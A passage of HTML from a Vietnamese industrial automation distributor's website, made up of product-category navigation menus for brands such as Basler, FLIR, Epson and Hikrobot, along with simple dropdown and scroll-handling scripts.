												CONSTANT CURRENT CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE">
												CUSTOMIZE LIGHT SOURCE											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI">
								LMI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS">
												3D LASER LINE PROFILE SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS">
												3D SNAPSHOT SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS">
												MULTI-POINT PROFILE SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS">
												3D LINE CONFOCAL SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS">
												3D WOOD SCANNERS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE">
								NEUROCLE</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS">
								NEOUSYS</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS">
												SUPERCAP UPS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY">
												IOT GATEWAY											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE">
												SURVEILLANCE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING">
												GPU COMPUTING											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE">
												 IN-VEHICLE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL">
												SEMIL											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED">
												RUGGED EMBEDDED											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA">
								ACCURA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER">
								BASLER</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS">
												LINE SCAN CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i>
															Basler Racer														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS ">
												AREA SCAN CAMERAS 											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i>
															Basler ace 2 Basic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i>
															Basler boost Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i>
															Basler ace 2 Pro														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i>
															Basler ace Classic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i>
															Basler ace U														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i>
															Basler MED ace Camera Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i>
															Basler beat Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i>
															Basler dart														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i>
															Basler pulse Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i>
															Basler scout Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS">
												3D CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i>
															Basler blaze														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i>
															Basler Stereo Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS">
												CUSTOMIZED BASLER CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS">
												COAXPRESS 2.0-CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR">
								FLIR</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR">
												MACHINE VISION FLIR											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i>
															CAMERA FLIR														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i>
															CARD														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i>
															CABLE														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS">
												HANDHELD THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR">
												AREA SCAN CAMERAS FLIR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS">
												FIXED THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS">
												GAS DETECTION CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE">
								PATLITE</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless">
												Network/Wireless											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower">
												Signal Tower											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons">
												Signal Beacons											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer">
												Audible Alarm/Voice Synthesizer											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting">
												LED Lighting											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI">
								MITSUBISHI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR">
												VISION SENSOR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN">
												BIẾN TẦN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/module.html" title="MODULE">
												MODULE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR">
												SERVO MOTOR											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON">
								EPSON</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS">
												SCARA ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i>
															G Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i>
															LS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i>
															T Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i>
															RS Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS">
												6-AXIS ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i>
															N Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i>
															VT Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH">
								UNITECH</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK">
								LR-LINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING">
								OPTO ENGINEERING</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP">
								JJ-LAPP</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC">
								SẢN PHẨM KHÁC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT">
												IDPRT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH">
												AVANTECH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG">
												HANYOUNG											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON">
												OMRON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS">
												AUTONICS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI">
												FUJI											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape">
												Cleaning tape											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																	</ul>
				</section>
				<ul class="menutop hidden-sm hidden-xs">
					<li><a href="https://rtctechnology.com.vn/" target="_self">Trang chủ</a></li>
															<li><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html"><span class="span-menu"></span>
							VỀ CHÚNG TÔI</a></li>
																				<li><a href="https://rtctechnology.com.vn/new/tin-tuc.html"><span class="span-menu"></span>
							TIN TỨC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/doi-tac.html"><span class="span-menu"></span>
							ĐỐI TÁC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/du-an.html"><span class="span-menu"></span>
							DỰ ÁN</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/tuyen-dung.html"><span class="span-menu"></span>
							TUYỂN DỤNG</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/video.html"><span class="span-menu"></span>
							VIDEO</a>
																	</li>
															<li><a href="https://rtctechnology.com.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
				</ul>
			</div>
		</div>
	</div>
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
		/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
		var dropdown = document.getElementsByClassName("dropdown-btn");
		var i;

		for (i = 0; i < dropdown.length; i++) {
			dropdown[i].addEventListener("click", function() {
				this.classList.toggle("active");
				var dropdownContent = this.nextElementSibling;
				if (dropdownContent.style.display === "block") {
					dropdownContent.style.display = "none";
				} else {
					dropdownContent.style.display = "block";
				}
			});
		}
	</script>

<script>
	$(document).ready(function() {
		var url = document.URL;
		$("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
	});
</script>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(this).scrollTop() > 33) {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "idmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "u3";
				}
			} else {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "dmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "list_category menu-postion-1";
				}
			}
		});
	});;
</script>												<div class="main-wrap">
							<div class="container">
								<div class="row">
									<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 hidden-sm hidden-xs">
    <div class="box-left category-left">
        <div class="title-left"><span>Danh mục sản phẩm</span> </div>
        <ul class="list_category">
                                    <li>
                <a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM"><img src="/admin/img/upload/049f067f6ed16ca8c2b5997cee328593.png"><i class="fa fa-angle-right"></i> FUJIFILM</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE"><i class="fa fa-angle-right"></i> PHIM ĐO LƯỜNG ÁP LỰC PRESCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE"><i class="fa fa-angle-right"></i> PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE"><i class="fa fa-angle-right"></i> PHIM ĐO PHÂN BỔ TIA UVSCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB"><i class="fa fa-angle-right"></i> FILM IN MẠCH PCB                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN"><i class="fa fa-angle-right"></i> HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/lens.html" title="LENS"><i class="fa fa-angle-right"></i> LENS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC"><img src="/admin/img/upload/79c800803348be52147789f1e87269b7.png"><i class="fa fa-angle-right"></i> DATALOGIC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i> CAMERA THÔNG MINH                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i> BỘ XỬ LÝ VISION                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i> CAMERA                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i> PHẦN MỀM                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i> CẢM BIẾN VISION                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS"><i class="fa fa-angle-right"></i> STATIONARY INDUSTRIAL SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS"><i class="fa fa-angle-right"></i> HANDHELD SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS"><i class="fa fa-angle-right"></i> MOBILE COMPUTERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS"><i class="fa fa-angle-right"></i> SENSORS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i> CẢM BIẾN TIỆM CẬN                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i> CẢM BIẾN QUANG ĐIỆN                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>  CẢM BIẾN SIÊU ÂM                                             </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i> CẢM BIẾN QUANG HỌC                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY"><i class="fa fa-angle-right"></i> SAFETY                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i> LIGHT CURTAINS SAFETY                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i> LIGHT BEAMS AND CONTROLS                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i> LASER SCANNER                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS"><i class="fa fa-angle-right"></i> LASER MARKING SYSTEMS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/meson.html" title="MESON"><img src="/admin/img/upload/a3e97d3630439fd5f7f029dc4e7cc13a.png"><i class="fa fa-angle-right"></i> MESON</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL"><img src="/admin/img/upload/936397866dcd349a0884865fc9522313.png"><i class="fa fa-angle-right"></i> HONEYWELL</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA"><img src="/admin/img/upload/668a66bb667333bb6dfe65f2f267d4a7.png"><i class="fa fa-angle-right"></i> MODULA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA"><img src="/admin/img/upload/703d8e7236453e995f71a3e10f3cc0bd.png"><i class="fa fa-angle-right"></i> MOBYDATA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT"><img src="/admin/img/upload/ae30cc85631844a6977c491ce3690987.png"><i class="fa fa-angle-right"></i> HIKROBOT</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA"><i class="fa fa-angle-right"></i> INDUSTRIAL CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i> CS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i> CE Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i> CA Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i> CH Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i> CB Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER"><i class="fa fa-angle-right"></i> SMART CODE READER                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i> ID2000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i> ID3000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i> ID5000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i> ID6000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i> ID7000 series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/lens.html" title="LENS"><i class="fa fa-angle-right"></i> LENS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i> FA lens                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX"><i class="fa fa-angle-right"></i> VISION BOX                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i> VB2200 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i> VC4000 Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/agv.html" title="AGV"><i class="fa fa-angle-right"></i> AGV                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i> Latent Mobile Robot                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i> Forklift Mobile Robot                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i> Conveyor/Heavy-duty Mobile Robot                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA"><i class="fa fa-angle-right"></i> SMART CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i> SC7000 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i> SC2000E Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i> SC2000P Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i> SC3000 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i> Open Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
